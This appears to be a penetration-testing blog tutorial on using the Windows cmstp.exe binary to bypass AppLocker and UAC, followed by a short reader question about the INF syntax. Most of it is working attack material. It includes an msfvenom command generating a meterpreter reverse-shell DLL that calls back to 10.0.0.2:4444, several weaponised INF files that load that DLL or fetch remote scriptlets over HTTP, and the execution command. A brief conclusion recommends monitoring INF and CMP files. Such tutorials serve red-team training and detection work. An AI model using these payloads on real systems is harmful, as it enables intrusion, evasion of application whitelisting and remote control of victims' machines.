CMSTP is a binary which is associated with the Microsoft Connection Manager Profile Installer. It accepts INF files which can be weaponised with malicious commands in order to execute arbitrary code in the form of scriptlets (SCT) and DLL. It is a trusted Microsoft binary which is located in the following two Windows directories.
C:\Windows\System32\cmstp.exe C:\Windows\SysWOW64\cmstp.exe
AppLocker default rules permit execution of binaries in these folders therefore it can be used as a bypass method. Initially Oddvar Moe discovered that it is possible to use this binary to bypass AppLocker and UAC and published his research on his blog.
DLL
Metasploit Framework can be used to generate malicious DLL files via msfvenom.
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.2 LPORT=4444 -f dll > /root/Desktop/pentestlab.dll

The RegisterOCXSection of the INF file needs to include the local path of the malicious DLL file or the WebDAV location for remote execution.
[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] RegisterOCXs=RegisterOCXSection [RegisterOCXSection] C:\Users\test.PENTESTLAB\pentestlab.dll [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"

Metasploit multi/handler module needs to be configured to receive the connection.


When the malicious INF file is supplied along with cmstp the code will executed on the background.
cmstp.exe /s cmstp.inf
A Meterpreter session will open from the DLL execution.

SCT
Except of DLL files cmstp is also able to run SCT files which extends the usability of this binary during red team operations. Nick Tyrer has initially presented this capability over Twitter.
Nick Tyrer has written also a scriptlet called powersct.sct which can be used as alternative solution to execute PowerShell commands in case native PowerShell is blocked. The UnRegisterOCXSection needs to contain the URL of the scriptlet. The final INF file needs to contain the following:
[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %11%\scrobj.dll,NI,http://10.0.0.2/tmp/powersct.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"
When the INF file will executed a new Window will open that will allow the user to execute PowerShell commands.
cmstp.exe /s cmstp.inf

Code execution is also possible through the use of scriptlet that will call a malicious executable. The INF file needs to include the remote location of the scriptlet.
[version] Signature=$chicago$ AdvancedINF=2.5 [DefaultInstall_SingleUser] UnRegisterOCXs=UnRegisterOCXSection [UnRegisterOCXSection] %11%\scrobj.dll,NI,http://10.0.0.2/tmp/pentestlab.sct [Strings] AppAct = "SOFTWARE\Microsoft\Connection Manager" ServiceName="Pentestlab" ShortSvcName="Pentestlab"

Upon execution of the INF file a new command prompt window will open which it will be an indication that the code has been executed successfully.

A Meterpreter session will open.

Conclusion
Usage of CMSTP binary for bypassing AppLocker restrictions and execution of code is . CMSTP needs INF files and upon execution generates and a CMP file which is the connection manager settings file. Both of these files are actually text files and it is unlikely to trigger any alerts. Therefore these two files needs to be monitored as an indicator of compromise if cmstp.exe binary cannot be blocked by an AppLocker rule since threat actors have started using this technique.

Resources
- https://gist.github.com/netbiosX/15c963465bf1e78969fb3347c43b45b9
- https://gist.github.com/netbiosX/297ea22d3475bb7216a7525f1ee82568
- https://gist.github.com/NickTyrer/0604bb9d7bcfef9e0cf82c28a7b76f0f/
- https://gist.github.com/NickTyrer/bbd10d20a5bb78f64a9d13f399ea0f80
- https://msitpros.com/?p=3960
- https://bohops.com/2018/02/26/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence/
- https://bohops.com/2018/03/10/leveraging-inf-sct-fetch-execute-techniques-for-bypass-evasion-persistence-part-2/
Hi, can you explain the significance of this line: %11%\scrobj.dll,NI,http://10.0.0.2/tmp/powersct.sct
What is %11% and what is NI?